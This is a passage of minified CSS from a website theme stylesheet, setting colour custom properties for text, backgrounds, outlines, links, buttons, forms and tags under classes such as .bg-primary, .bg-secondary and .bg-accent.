var(--col-blue-dark-75);--col-outline-secondary: var(--col-blue-dark-75);--col-outline-secondary-o-95: var(--col-blue-dark-75);--col-outline-secondary-o-90: var(--col-blue-dark-75);--col-outline-secondary-o-85: var(--col-blue-dark-75);--col-outline-secondary-o-80: var(--col-blue-dark-75);--col-outline-secondary-o-75: var(--col-blue-dark-75);--col-outline-secondary-o-70: var(--col-blue-dark-75);--col-outline-secondary-o-65: var(--col-blue-dark-75);--col-outline-secondary-o-60: var(--col-blue-dark-75);--col-outline-secondary-o-55: var(--col-blue-dark-75);--col-outline-secondary-o-50: var(--col-blue-dark-75);--col-outline-secondary-o-45: var(--col-blue-dark-75);--col-outline-secondary-o-40: var(--col-blue-dark-75);--col-outline-secondary-o-35: var(--col-blue-dark-75);--col-outline-secondary-o-30: var(--col-blue-dark-75);--col-outline-secondary-o-25: var(--col-blue-dark-75);--col-outline-secondary-o-20: var(--col-blue-dark-75);--col-outline-secondary-o-15: var(--col-blue-dark-75);--col-outline-secondary-o-10: var(--col-blue-dark-75);--col-outline-secondary-o-5: var(--col-blue-dark-75);--col-outline-alt: var(--col-blue-dark-75);--col-outline-alt-25: var(--col-blue-dark-75);--col-outline-alt-50: var(--col-blue-dark-75);--col-outline-alt-75: var(--col-blue-dark-75);--col-outline-highlight: var(--col-blue-dark-75);--col-outline-highlight-25: var(--col-blue-dark-75);--col-outline-highlight-50: var(--col-blue-dark-75);--col-outline-highlight-75: var(--col-blue-dark-75);--col-outline-accent: var(--col-blue-dark-75);--col-outline-accent-25: var(--col-blue-dark-75);--col-outline-accent-50: var(--col-blue-dark-75);--col-outline-success: var(--col-green-light-100);--col-outline-info: var(--col-blue-dark-75);--col-outline-warning: var(--col-brown-100);--col-outline-danger: var(--col-red-light-100);--col-outline-disabled: var(--col-grey-light-50);--col-outline-focus: var(--col-blue-light-100);--col-link-default: var(--col-link-light);--col-link-default-active: var(--col-link-light-active);--col-link-default-visited: var(--col-link-light-visited);--col-btn-tertiary-text: var(--col-text-light);--col-btn-tertiary-text-disabled: var(--col-grey-light-100);--col-btn-tertiary-outline: var(--col-outline-light);--col-btn-tertiary-outline-disabled: var(--col-grey-light-100);--col-btn-text-icon: var(--col-blue-light-100);--col-btn-text-text: var(--col-link-default);--col-btn-text-text-hover: var(--col-link-default-active);--col-btn-text-text-active: var(--col-link-default-active);--col-btn-text-text-disabled: var(--col-text-disabled);--col-form-label-text: var(--col-text-light);--col-form-label-text-dark: var(--col-text-light);--col-form-invalid-text: var(--col-text-invalid);--col-form-invalid-text-light: var(--col-text-invalid-light);--col-form-input-outline: var(--col-blue-dark-75);--col-form-required-text: var(--col-text-light);--col-form-radio-icon: var(--col-blue-light-100);--col-form-radio-outline: var(--col-white-100);--col-code: var(--col-white-100);--col-code-attribute: var(--col-green-dark-50);--col-code-comment: var(--col-grey-light-50);--col-listing-1-bg: var(--col-blue-dark-75);--col-listing-2-bg: var(--col-maroon-75);--col-listing-3-bg: var(--col-red-dark-75);--col-listing-4-bg: var(--col-grey-dark-75);--col-listing-5-bg: var(--col-green-dark-75);--col-listing-1-bg-hover: var(--col-blue-dark-100);--col-listing-2-bg-hover: var(--col-maroon-100);--col-listing-3-bg-hover: var(--col-red-dark-100);--col-listing-4-bg-hover: var(--col-grey-dark-100);--col-listing-5-bg-hover: var(--col-green-dark-100);--col-loading: var(--col-loading-light);--col-table-zebra-row-odd: transparent;--col-tags-bg: var(--col-heritage-75);--col-tags-bg-active: var(--col-sage-light-75);--col-tags-bg-hover: var(--col-sage-light-25);--col-tags-text: var(--col-white-100);--col-tags-text-active: var(--col-heritage-100);--col-tags-link: var(--col-blue-light-75);--col-tags-link-inverted: var(--col-blue-light-50);--col-tags-outline: transparent;--col-tags-outline-inverted: var(--col-white-100)}[data-jump-navigation-content] .bg-primary:not(select,.styled-select){padding-inline:var(--gap)!important}.bg-primary{display:flow-root;color:var(--col-text-light)!important;background-color:var(--col-bg-primary)!important}.bg-primary-25 *{--col-bg-highlight: var(--col-grey-light-25);--col-bg-highlight-25: var(--col-grey-light-25);--col-bg-highlight-50: var(--col-grey-light-25);--col-bg-highlight-75: var(--col-grey-light-25);--col-bg-accent-25: var(--col-grey-light-50);--col-outline-alt: var(--col-grey-light-50);--col-outline-alt-25: var(--col-grey-light-50);--col-outline-accent-25: var(--col-grey-light-50);--col-outline-light: var(--col-grey-light-50);--col-btn-secondary-bg-disabled: var(--col-grey-light-75)}[data-jump-navigation-content] .bg-primary-25:not(select,.styled-select){padding-inline:var(--gap)!important}.bg-primary-25{display:flow-root;background-color:var(--col-bg-primary-25)!important}.bg-primary-75 *{--col-text-primary: var(--col-text-light);--col-text-secondary: var(--col-text-light);--col-text-dark: var(--col-text-light);--col-text-success: var(--col-green-light-100);--col-text-info: var(--col-blue-light-100);--col-text-warning: var(--col-brown-100);--col-text-danger: var(--col-red-light-100);--col-text-invalid: var(--col-red-light-100);--col-text-invalid-light: var(--col-red-light-100);--col-text-disabled: var(--col-blue-dark-50);--col-text-disabled-light: var(--col-blue-dark-25);--col-bg-tertiary-25: var(--col-blue-dark-100);--col-bg-tertiary-50: var(--col-blue-dark-75);--col-bg-tertiary-75: var(--col-blue-dark-100);--col-bg-alt: var(--col-heritage-dark-100);--col-bg-alt-25: var(--col-heritage-dark-100);--col-bg-alt-50: var(--col-heritage-dark-100);--col-bg-alt-75: var(--col-heritage-dark-100);--col-bg-highlight: var(--col-heritage-75);--col-bg-highlight-25: var(--col-heritage-75);--col-bg-highlight-50: var(--col-blue-dark-100);--col-bg-highlight-75: var(--col-blue-dark-100);--col-bg-accent-25: var(--col-blue-dark-100);--col-bg-accent-50: var(--col-blue-dark-100);--col-bg-accent-75: var(--col-blue-dark-100);--col-bg-light: var(--col-heritage-100);--col-bg-light-o-95: var(--col-heritage-100-o-95);--col-bg-light-o-90: var(--col-heritage-100-o-90);--col-bg-light-o-85: var(--col-heritage-100-o-85);--col-bg-light-o-80: var(--col-heritage-100-o-80);--col-bg-light-o-75: var(--col-heritage-100-o-75);--col-bg-light-o-70: var(--col-heritage-100-o-70);--col-bg-light-o-65: var(--col-heritage-100-o-65);--col-bg-light-o-60: var(--col-heritage-100-o-60);--col-bg-light-o-55: var(--col-heritage-100-o-55);--col-bg-light-o-50: var(--col-heritage-100-o-50);--col-bg-light-o-45: var(--col-heritage-100-o-45);--col-bg-light-o-40: var(--col-heritage-100-o-40);--col-bg-light-o-35: var(--col-heritage-100-o-35);--col-bg-light-o-30: var(--col-heritage-100-o-30);--col-bg-light-o-25: var(--col-heritage-100-o-25);--col-bg-light-o-20: var(--col-heritage-100-o-20);--col-bg-light-o-15: var(--col-heritage-100-o-15);--col-bg-light-o-10: var(--col-heritage-100-o-10);--col-bg-light-o-5: var(--col-heritage-100-o-5);--col-bg-success: var(--col-green-dark-75);--col-bg-info: var(--col-blue-dark-75);--col-bg-warning: var(--col-brown-100);--col-bg-danger: var(--col-red-dark-100);--col-outline-primary: var(--col-blue-dark-75);--col-outline-secondary: var(--col-blue-dark-75);--col-outline-secondary-o-95: var(--col-blue-dark-75);--col-outline-secondary-o-90: var(--col-blue-dark-75);--col-outline-secondary-o-85: var(--col-blue-dark-75);--col-outline-secondary-o-80: var(--col-blue-dark-75);--col-outline-secondary-o-75: var(--col-blue-dark-75);--col-outline-secondary-o-70: var(--col-blue-dark-75);--col-outline-secondary-o-65: var(--col-blue-dark-75);--col-outline-secondary-o-60: var(--col-blue-dark-75);--col-outline-secondary-o-55: var(--col-blue-dark-75);--col-outline-secondary-o-50: var(--col-blue-dark-75);--col-outline-secondary-o-45: var(--col-blue-dark-75);--col-outline-secondary-o-40: var(--col-blue-dark-75);--col-outline-secondary-o-35: var(--col-blue-dark-75);--col-outline-secondary-o-30: var(--col-blue-dark-75);--col-outline-secondary-o-25: var(--col-blue-dark-75);--col-outline-secondary-o-20: var(--col-blue-dark-75);--col-outline-secondary-o-15: var(--col-blue-dark-75);--col-outline-secondary-o-10: var(--col-blue-dark-75);--col-outline-secondary-o-5: var(--col-blue-dark-75);--col-outline-alt: var(--col-blue-dark-75);--col-outline-alt-25: var(--col-blue-dark-75);--col-outline-alt-50: var(--col-blue-dark-75);--col-outline-alt-75: var(--col-blue-dark-75);--col-outline-highlight: var(--col-blue-dark-75);--col-outline-highlight-25: var(--col-blue-dark-75);--col-outline-highlight-50: var(--col-blue-dark-75);--col-outline-highlight-75: var(--col-blue-dark-75);--col-outline-accent: var(--col-blue-dark-75);--col-outline-accent-25: var(--col-blue-dark-75);--col-outline-accent-50: var(--col-blue-dark-75);--col-outline-success: var(--col-green-light-100);--col-outline-info: var(--col-blue-dark-75);--col-outline-warning: var(--col-brown-100);--col-outline-danger: var(--col-red-light-100);--col-outline-disabled: var(--col-grey-light-50);--col-outline-focus: var(--col-blue-light-100);--col-link-default: var(--col-link-light);--col-link-default-active: var(--col-link-light-active);--col-link-default-visited: var(--col-link-light-visited);--col-btn-tertiary-text: var(--col-text-light);--col-btn-tertiary-text-disabled: var(--col-grey-light-100);--col-btn-tertiary-outline: var(--col-outline-light);--col-btn-tertiary-outline-disabled: var(--col-grey-light-100);--col-btn-text-icon: var(--col-blue-light-100);--col-btn-text-text: var(--col-link-default);--col-btn-text-text-hover: var(--col-link-default-active);--col-btn-text-text-active: var(--col-link-default-active);--col-btn-text-text-disabled: var(--col-text-disabled);--col-form-label-text: var(--col-text-light);--col-form-label-text-dark: var(--col-text-light);--col-form-invalid-text: var(--col-text-invalid);--col-form-invalid-text-light: var(--col-text-invalid-light);--col-form-input-outline: var(--col-blue-dark-75);--col-form-required-text: var(--col-text-light);--col-form-radio-icon: var(--col-blue-light-100);--col-form-radio-outline: var(--col-white-100);--col-code: var(--col-white-100);--col-code-attribute: var(--col-green-dark-50);--col-code-comment: var(--col-grey-light-50);--col-listing-1-bg: var(--col-blue-dark-75);--col-listing-2-bg: var(--col-maroon-75);--col-listing-3-bg: var(--col-red-dark-75);--col-listing-4-bg: var(--col-grey-dark-75);--col-listing-5-bg: var(--col-green-dark-75);--col-listing-1-bg-hover: var(--col-blue-dark-100);--col-listing-2-bg-hover: var(--col-maroon-100);--col-listing-3-bg-hover: var(--col-red-dark-100);--col-listing-4-bg-hover: var(--col-grey-dark-100);--col-listing-5-bg-hover: var(--col-green-dark-100);--col-loading: var(--col-loading-light);--col-table-zebra-row-odd: transparent;--col-tags-bg: var(--col-heritage-75);--col-tags-bg-active: var(--col-sage-light-75);--col-tags-bg-hover: var(--col-sage-light-25);--col-tags-text: var(--col-white-100);--col-tags-text-active: var(--col-heritage-100);--col-tags-link: var(--col-blue-light-75);--col-tags-link-inverted: var(--col-blue-light-50);--col-tags-outline: transparent;--col-tags-outline-inverted: var(--col-white-100);--col-text-danger: var(--col-red-light-50);--col-text-invalid: var(--col-red-light-50);--col-text-invalid-light: var(--col-red-light-50);--col-bg-alt-25: var(--col-blue-dark-75);--col-bg-highlight-25: var(--col-blue-dark-75);--col-bg-accent: var(--col-heritage-50);--col-bg-accent-25: var(--col-heritage-50);--col-bg-accent-50: var(--col-heritage-50);--col-bg-accent-75: var(--col-heritage-50);--col-bg-light: var(--col-heritage-75);--col-bg-light-o-95: var(--col-heritage-75);--col-bg-light-o-90: var(--col-heritage-75);--col-bg-light-o-85: var(--col-heritage-75);--col-bg-light-o-80: var(--col-heritage-75);--col-bg-light-o-75: var(--col-heritage-75);--col-bg-light-o-70: var(--col-heritage-75);--col-bg-light-o-65: var(--col-heritage-75);--col-bg-light-o-60: var(--col-heritage-75);--col-bg-light-o-55: var(--col-heritage-75);--col-bg-light-o-50: var(--col-heritage-75);--col-bg-light-o-45: var(--col-heritage-75);--col-bg-light-o-40: var(--col-heritage-75);--col-bg-light-o-35: var(--col-heritage-75);--col-bg-light-o-30: var(--col-heritage-75);--col-bg-light-o-25: var(--col-heritage-75);--col-bg-light-o-20: var(--col-heritage-75);--col-bg-light-o-15: var(--col-heritage-75);--col-bg-light-o-10: var(--col-heritage-75);--col-bg-light-o-5: var(--col-heritage-75);--col-outline-primary: var(--col-heritage-50);--col-outline-secondary: inherit;--col-outline-secondary-o-95: inherit;--col-outline-secondary-o-90: inherit;--col-outline-secondary-o-85: inherit;--col-outline-secondary-o-80: inherit;--col-outline-secondary-o-75: inherit;--col-outline-secondary-o-70: inherit;--col-outline-secondary-o-65: inherit;--col-outline-secondary-o-60: inherit;--col-outline-secondary-o-55: inherit;--col-outline-secondary-o-50: inherit;--col-outline-secondary-o-45: inherit;--col-outline-secondary-o-40: inherit;--col-outline-secondary-o-35: inherit;--col-outline-secondary-o-30: inherit;--col-outline-secondary-o-25: inherit;--col-outline-secondary-o-20: inherit;--col-outline-secondary-o-15: inherit;--col-outline-secondary-o-10: inherit;--col-outline-secondary-o-5: inherit;--col-outline-alt: var(--col-heritage-50);--col-outline-alt-25: var(--col-heritage-50);--col-outline-alt-50: var(--col-heritage-50);--col-outline-alt-75: var(--col-heritage-50);--col-outline-highlight: var(--col-heritage-50);--col-outline-highlight-25: var(--col-heritage-50);--col-outline-highlight-50: var(--col-heritage-50);--col-outline-highlight-75: var(--col-heritage-50);--col-outline-accent: var(--col-heritage-50);--col-outline-accent-25: var(--col-heritage-50);--col-outline-accent-50: var(--col-heritage-50);--col-outline-danger: var(--col-red-light-50);--col-outline-invalid: var(--col-red-light-25);--col-link-light-active: var(--col-link-light);--col-btn-text-icon: var(--col-text-light);--col-form-input-outline: inherit;--col-form-input-outline-invalid: var(--col-red-light-25);--col-code-attribute: var(--col-white-100);--col-code-comment: var(--col-white-100);--col-listing-1-bg: var(--col-heritage-100);--col-listing-1-bg-hover: var(--col-heritage-dark-100);--col-tags-bg: var(--col-heritage-100);--col-tags-link: var(--col-link-light);--col-tags-link-inverted: var(--col-link-light);--col-tags-outline-inverted: var(--col-outline-primary) }[data-jump-navigation-content] .bg-primary-75:not(select,.styled-select){padding-inline:var(--gap)!important}.bg-primary-75{display:flow-root;color:var(--col-text-light)!important;background-color:var(--col-bg-primary-75)!important}.bg-secondary *{--col-text-primary: var(--col-text-light);--col-text-secondary: var(--col-text-light);--col-text-dark: var(--col-text-light);--col-text-success: var(--col-green-light-100);--col-text-info: var(--col-blue-light-100);--col-text-warning: var(--col-brown-100);--col-text-danger: var(--col-red-light-100);--col-text-invalid: var(--col-red-light-100);--col-text-invalid-light: var(--col-red-light-100);--col-text-disabled: var(--col-blue-dark-50);--col-text-disabled-light: var(--col-blue-dark-25);--col-bg-tertiary-25: var(--col-blue-dark-100);--col-bg-tertiary-50: var(--col-blue-dark-75);--col-bg-tertiary-75: var(--col-blue-dark-100);--col-bg-alt: var(--col-heritage-dark-100);--col-bg-alt-25: var(--col-heritage-dark-100);--col-bg-alt-50: var(--col-heritage-dark-100);--col-bg-alt-75: var(--col-heritage-dark-100);--col-bg-highlight: var(--col-heritage-75);--col-bg-highlight-25: var(--col-heritage-75);--col-bg-highlight-50: var(--col-blue-dark-100);--col-bg-highlight-75: var(--col-blue-dark-100);--col-bg-accent-25: var(--col-blue-dark-100);--col-bg-accent-50: var(--col-blue-dark-100);--col-bg-accent-75: var(--col-blue-dark-100);--col-bg-light: var(--col-heritage-100);--col-bg-light-o-95: var(--col-heritage-100-o-95);--col-bg-light-o-90: var(--col-heritage-100-o-90);--col-bg-light-o-85: var(--col-heritage-100-o-85);--col-bg-light-o-80: var(--col-heritage-100-o-80);--col-bg-light-o-75: var(--col-heritage-100-o-75);--col-bg-light-o-70: var(--col-heritage-100-o-70);--col-bg-light-o-65: var(--col-heritage-100-o-65);--col-bg-light-o-60: var(--col-heritage-100-o-60);--col-bg-light-o-55: var(--col-heritage-100-o-55);--col-bg-light-o-50: var(--col-heritage-100-o-50);--col-bg-light-o-45: var(--col-heritage-100-o-45);--col-bg-light-o-40: var(--col-heritage-100-o-40);--col-bg-light-o-35: var(--col-heritage-100-o-35);--col-bg-light-o-30: var(--col-heritage-100-o-30);--col-bg-light-o-25: var(--col-heritage-100-o-25);--col-bg-light-o-20: var(--col-heritage-100-o-20);--col-bg-light-o-15: var(--col-heritage-100-o-15);--col-bg-light-o-10: var(--col-heritage-100-o-10);--col-bg-light-o-5: var(--col-heritage-100-o-5);--col-bg-success: var(--col-green-dark-75);--col-bg-info: var(--col-blue-dark-75);--col-bg-warning: var(--col-brown-100);--col-bg-danger: var(--col-red-dark-100);--col-outline-primary: var(--col-blue-dark-75);--col-outline-secondary: var(--col-blue-dark-75);--col-outline-secondary-o-95: var(--col-blue-dark-75);--col-outline-secondary-o-90: var(--col-blue-dark-75);--col-outline-secondary-o-85: var(--col-blue-dark-75);--col-outline-secondary-o-80: var(--col-blue-dark-75);--col-outline-secondary-o-75: var(--col-blue-dark-75);--col-outline-secondary-o-70: var(--col-blue-dark-75);--col-outline-secondary-o-65: var(--col-blue-dark-75);--col-outline-secondary-o-60: var(--col-blue-dark-75);--col-outline-secondary-o-55: var(--col-blue-dark-75);--col-outline-secondary-o-50: var(--col-blue-dark-75);--col-outline-secondary-o-45: var(--col-blue-dark-75);--col-outline-secondary-o-40: var(--col-blue-dark-75);--col-outline-secondary-o-35: var(--col-blue-dark-75);--col-outline-secondary-o-30: var(--col-blue-dark-75);--col-outline-secondary-o-25: var(--col-blue-dark-75);--col-outline-secondary-o-20: var(--col-blue-dark-75);--col-outline-secondary-o-15: var(--col-blue-dark-75);--col-outline-secondary-o-10: var(--col-blue-dark-75);--col-outline-secondary-o-5: var(--col-blue-dark-75);--col-outline-alt: var(--col-blue-dark-75);--col-outline-alt-25: var(--col-blue-dark-75);--col-outline-alt-50: var(--col-blue-dark-75);--col-outline-alt-75: var(--col-blue-dark-75);--col-outline-highlight: var(--col-blue-dark-75);--col-outline-highlight-25: var(--col-blue-dark-75);--col-outline-highlight-50: var(--col-blue-dark-75);--col-outline-highlight-75: var(--col-blue-dark-75);--col-outline-accent: var(--col-blue-dark-75);--col-outline-accent-25: var(--col-blue-dark-75);--col-outline-accent-50: var(--col-blue-dark-75);--col-outline-success: var(--col-green-light-100);--col-outline-info: var(--col-blue-dark-75);--col-outline-warning: var(--col-brown-100);--col-outline-danger: var(--col-red-light-100);--col-outline-disabled: var(--col-grey-light-50);--col-outline-focus: var(--col-blue-light-100);--col-link-default: var(--col-link-light);--col-link-default-active: var(--col-link-light-active);--col-link-default-visited: var(--col-link-light-visited);--col-btn-tertiary-text: var(--col-text-light);--col-btn-tertiary-text-disabled: var(--col-grey-light-100);--col-btn-tertiary-outline: var(--col-outline-light);--col-btn-tertiary-outline-disabled: var(--col-grey-light-100);--col-btn-text-icon: var(--col-blue-light-100);--col-btn-text-text: var(--col-link-default);--col-btn-text-text-hover: var(--col-link-default-active);--col-btn-text-text-active: var(--col-link-default-active);--col-btn-text-text-disabled: var(--col-text-disabled);--col-form-label-text: var(--col-text-light);--col-form-label-text-dark: var(--col-text-light);--col-form-invalid-text: var(--col-text-invalid);--col-form-invalid-text-light: var(--col-text-invalid-light);--col-form-input-outline: var(--col-blue-dark-75);--col-form-required-text: var(--col-text-light);--col-form-radio-icon: var(--col-blue-light-100);--col-form-radio-outline: var(--col-white-100);--col-code: var(--col-white-100);--col-code-attribute: var(--col-green-dark-50);--col-code-comment: var(--col-grey-light-50);--col-listing-1-bg: var(--col-blue-dark-75);--col-listing-2-bg: var(--col-maroon-75);--col-listing-3-bg: var(--col-red-dark-75);--col-listing-4-bg: var(--col-grey-dark-75);--col-listing-5-bg: var(--col-green-dark-75);--col-listing-1-bg-hover: var(--col-blue-dark-100);--col-listing-2-bg-hover: var(--col-maroon-100);--col-listing-3-bg-hover: var(--col-red-dark-100);--col-listing-4-bg-hover: var(--col-grey-dark-100);--col-listing-5-bg-hover: var(--col-green-dark-100);--col-loading: var(--col-loading-light);--col-table-zebra-row-odd: transparent;--col-tags-bg: var(--col-heritage-75);--col-tags-bg-active: var(--col-sage-light-75);--col-tags-bg-hover: var(--col-sage-light-25);--col-tags-text: var(--col-white-100);--col-tags-text-active: var(--col-heritage-100);--col-tags-link: var(--col-blue-light-75);--col-tags-link-inverted: var(--col-blue-light-50);--col-tags-outline: transparent;--col-tags-outline-inverted: var(--col-white-100);--col-bg-alt-25: var(--col-heritage-100) }[data-jump-navigation-content] .bg-secondary:not(select,.styled-select){padding-inline:var(--gap)!important}.bg-secondary{display:flow-root;color:var(--col-text-light)!important;background-color:var(--col-bg-secondary)!important}.bg-alt *{--col-bg-alt-25: var(--col-white-100);--col-bg-highlight-25: var(--col-white-100);--col-bg-accent-25: var(--col-blue-dark-50);--col-outline-alt: var(--col-grey-light-75);--col-outline-alt-25: var(--col-grey-light-75);--col-outline-alt-50: var(--col-grey-light-75);--col-outline-alt-75: var(--col-grey-light-75);--col-outline-accent-25: var(--col-blue-dark-50);--col-outline-light: var(--col-grey-dark-50);--col-listing-1-bg: var(--col-sage-light-50);--col-listing-1-bg-hover: var(--col-sage-light-75);--col-listing-2-bg: var(--col-grey-light-75);--col-listing-2-bg-hover: var(--col-grey-light-100);--col-listing-5-bg: var(--col-yellow-50);--col-listing-5-bg-hover: var(--col-yellow-75);--col-table-zebra-row-odd: var(--col-grey-light-25);--col-tags-bg: var(--col-sage-light-50);--col-tags-bg-active: var(--col-sage-light-100);--col-tags-bg-hover: var(--col-sage-light-75);--col-tags-text-active: var(--col-link-100)}[data-jump-navigation-content] .bg-alt:not(select,.styled-select){padding-inline:var(--gap)!important}.bg-alt{display:flow-root;background-color:var(--col-bg-alt-25)!important}.bg-highlight *{--col-bg-alt-25: var(--col-white-100);--col-bg-highlight-25: var(--col-white-100);--col-bg-accent-25: var(--col-blue-dark-50);--col-outline-alt: var(--col-grey-light-75);--col-outline-alt-25: var(--col-grey-light-75);--col-outline-alt-50: var(--col-grey-light-75);--col-outline-alt-75: var(--col-grey-light-75);--col-outline-accent-25: var(--col-blue-dark-50);--col-outline-light: var(--col-grey-dark-50);--col-listing-1-bg: var(--col-sage-light-50);--col-listing-1-bg-hover: var(--col-sage-light-75);--col-listing-2-bg: var(--col-grey-light-75);--col-listing-2-bg-hover: var(--col-grey-light-100);--col-listing-5-bg: var(--col-yellow-50);--col-listing-5-bg-hover: var(--col-yellow-75);--col-table-zebra-row-odd: var(--col-grey-light-25);--col-tags-bg: var(--col-sage-light-50);--col-tags-bg-active: var(--col-sage-light-100);--col-tags-bg-hover: var(--col-sage-light-75);--col-tags-text-active: var(--col-link-100);--col-bg-tertiary-25: var(--col-blue-light-50);--col-bg-tertiary-50: var(--col-blue-light-75);--col-tags-bg: var(--col-sage-dark-25) }[data-jump-navigation-content] .bg-highlight:not(select,.styled-select){padding-inline:var(--gap)!important}.bg-highlight{display:flow-root;background-color:var(--col-bg-highlight-25)!important}.bg-accent *{--col-text-primary: var(--col-text-light);--col-text-secondary: var(--col-text-light);--col-text-dark: var(--col-text-light);--col-text-success: var(--col-green-light-100);--col-text-info: var(--col-blue-light-100);--col-text-warning: var(--col-brown-100);--col-text-danger: var(--col-red-light-100);--col-text-invalid: var(--col-red-light-100);--col-text-invalid-light: var(--col-red-light-100);--col-text-disabled: var(--col-blue-dark-50);--col-text-disabled-light: var(--col-blue-dark-25);--col-bg-tertiary-25: var(--col-blue-dark-100);--col-bg-tertiary-50: var(--col-blue-dark-75);--col-bg-tertiary-75: var(--col-blue-dark-100);--col-bg-alt: var(--col-heritage-dark-100);--col-bg-alt-25: var(--col-heritage-dark-100);--col-bg-alt-50: var(--col-heritage-dark-100);--col-bg-alt-75: var(--col-heritage-dark-100);--col-bg-highlight: var(--col-heritage-75);--col-bg-highlight-25: var(--col-heritage-75);--col-bg-highlight-50: var(--col-blue-dark-100);--col-bg-highlight-75: var(--col-blue-dark-100);--col-bg-accent-25: var(--col-blue-dark-100);--col-bg-accent-50: var(--col-blue-dark-100);--col-bg-accent-75: var(--col-blue-dark-100);--col-bg-light: var(--col-heritage-100);--col-bg-light-o-95: var(--col-heritage-100-o-95);--col-bg-light-o-90: var(--col-heritage-100-o-90);--col-bg-light-o-85: var(--col-heritage-100-o-85);--col-bg-light-o-80: var(--col-heritage-100-o-80);--col-bg-light-o-75: var(--col-heritage-100-o-75);--col-bg-light-o-70: var(--col-heritage-100-o-70);--col-bg-light-o-65: var(--col-heritage-100-o-65);--col-bg-light-o-60: var(--col-heritage-100-o-60);--col-bg-light-o-55: var(--col-heritage-100-o-55);--col-bg-light-o-50: var(--col-heritage-100-o-50);--col-bg-light-o-45: var(--col-heritage-100-o-45);--col-bg-light-o-40: var(--col-heritage-100-o-40);--col-bg-light-o-35: var(--col-heritage-100-o-35);--col-bg-light-o-30: var(--col-heritage-100-o-30);--col-bg-light-o-25: var(--col-heritage-100-o-25);--col-bg-light-o-20: var(--col-heritage-100-o-20);--col-bg-light-o-15: var(--col-heritage-100-o-15);--col-bg-light-o-10: var(--col-heritage-100-o-10);--col-bg-light-o-5: var(--col-heritage-100-o-5);--col-bg-success: var(--col-green-dark-75);--col-bg-info: var(--col-blue-dark-75);--col-bg-warning: var(--col-brown-100);--col-bg-danger: var(--col-red-dark-100);--col-outline-primary: var(--col-blue-dark-75);--col-outline-secondary: var(--col-blue-dark-75);--col-outline-secondary-o-95: var(--col-blue-dark-75);--col-outline-secondary-o-90: var(--col-blue-dark-75);--col-outline-secondary-o-85: var(--col-blue-dark-75);--col-outline-secondary-o-80: var(--col-blue-dark-75);--col-outline-secondary-o-75: var(--col-blue-dark-75);--col-outline-secondary-o-70: var(--col-blue-dark-75);--col-outline-secondary-o-65: var(--col-blue-dark-75);--col-outline-secondary-o-60: var(--col-blue-dark-75);--col-outline-secondary-o-55: var(--col-blue-dark-75);--col-outline-secondary-o-50: var(--col-blue-dark-75);--col-outline-secondary-o-45: var(--col-blue-dark-75);--col-outline-secondary-o-40: var(--col-blue-dark-75);--col-outline-secondary-o-35: var(--col-blue-dark-75);--col-outline-secondary-o-30: var(--col-blue-dark-75);--col-outline-secondary-o-25: var(--col-blue-dark-75);--col-outline-secondary-o-20: var(--col-blue-dark-75);--col-outline-secondary-o-15: var(--col-blue-dark-75);--col-outline-secondary-o-10: var(--col-blue-dark-75);--col-outline-secondary-o-5: var(--col-blue-dark-75);--col-outline-alt: var(--col-blue-dark-75);--col-outline-alt-25: var(--col-blue-dark-75);--col-outline-alt-50: var(--col-blue-dark-75);--col-outline-alt-75: var(--col-blue-dark-75);--col-outline-highlight: var(--col-blue-dark-75);--col-outline-highlight-25: var(--col-blue-dark-75);--col-outline-highlight-50: var(--col-blue-dark-75);--col-outline-highlight-75: var(--col-blue-dark-75);--col-outline-accent: var(--col-blue-dark-75);--col-outline-accent-25: var(--col-blue-dark-75);--col-outline-accent-50: var(--col-blue-dark-75);--col-outline-success: var(--col-green-light-100);--col-outline-info: var(--col-blue-dark-75);--col-outline-warning: var(--col-brown-100);--col-outline-danger: var(--col-red-light-100);--col-outline-disabled: var(--col-grey-light-50);--col-outline-focus: var(--col-blue-light-100);--col-link-default: var(--col-link-light);--col-link-default-active: var(--col-link-light-active);--col-link-default-visited: var(--col-link-light-visited);--col-btn-tertiary-text: var(--col-text-light);--col-btn-tertiary-text-disabled: var(--col-grey-light-100);--col-btn-tertiary-outline: var(--col-outline-light);--col-btn-tertiary-outline-disabled: var(--col-grey-light-100);--col-btn-text-icon: var(--col-blue-light-100);--col-btn-text-text: var(--col-link-default);--col-btn-text-text-hover: var(--col-link-default-active);--col-btn-text-text-active: var(--col-link-default-active);--col-btn-text-text-disabled: var(--col-text-disabled);--col-form-label-text: var(--col-text-light);--col-form-label-text-dark: var(--col-text-light);--col-form-invalid-text: var(--col-text-invalid);--col-form-invalid-text-light: var(--col-text-invalid-light);--col-form-input-outline: var(--col-blue-dark-75);--col-form-required-text: var(--col-text-light);--col-form-radio-icon: var(--col-blue-light-100);--col-form-radio-outline: var(--col-white-100);--col-code: var(--col-white-100);--col-code-attribute: var(--col-green-dark-50);--col-code-comment: var(--col-grey-light-50);--col-listing-1-bg: var(--col-blue-dark-75);--col-listing-2-bg: var(--col-maroon-75);--col-listing-3-bg: var(--col-red-dark-75);--col-listing-4-bg: var(--col-grey-dark-75);--col-listing-5-bg: var(--col-green-dark-75);--col-listing-1-bg-hover: var(--col-blue-dark-100);--col-listing-2-bg-hover: var(--col-maroon-100);--col-listing-3-bg-hover: var(--col-red-dark-100);--col-listing-4-bg-hover: var(--col-grey-dark-100);--col-listing-5-bg-hover: var(--col-green-dark-100);--col-loading: var(--col-loading-light);--col-table-zebra-row-odd: transparent;--col-tags-bg: var(--col-heritage-75);--col-tags-bg-active: var(--col-sage-light-75);--col-tags-bg-hover: var(--col-sage-light-25);--col-tags-text: var(--col-white-100);--col-tags-text-active: var(--col-heritage-100);--col-tags-link: var(--col-blue-light-75);--col-tags-link-inverted: var(--col-blue-light-50);--col-tags-outline: transparent;--col-tags-outline-inverted: var(--col-white-100);--col-bg-tertiary-25: var(--col-blue-dark-75);--col-bg-tertiary-50: var(--col-heritage-75);--col-bg-tertiary-75: var(--col-blue-dark-75);--col-bg-highlight-50: var(--col-heritage-75);--col-bg-accent: inherit;--col-bg-accent-25: inherit;--col-bg-accent-50: inherit;--col-bg-accent-75: inherit;--col-outline-accent: inherit;--col-outline-accent-25: inherit;--col-outline-accent-50: inherit;--col-outline-accent-75: inherit;--col-tags-bg: var(--col-heritage-100) }[data-jump-navigation-content] .bg-accent:not(select,.styled-select){padding-inline:var(--gap)!important}.bg-accent{display:flow-root;color:var(--col-text-light)!important;background-color:var(--col-bg-accent)!important}[data-jump-navigation-content] .bg-light:not(select,.styled-select){padding-inline:var(--gap)!important}.bg-light{display:flow-root;background-color:var(--col-bg-light)!important}.alt *{--col-bg-alt-25: var(--col-white-100);--col-bg-highlight-25: var(--col-white-100);--col-bg-accent-25: var(--col-blue-dark-50);--col-outline-alt: 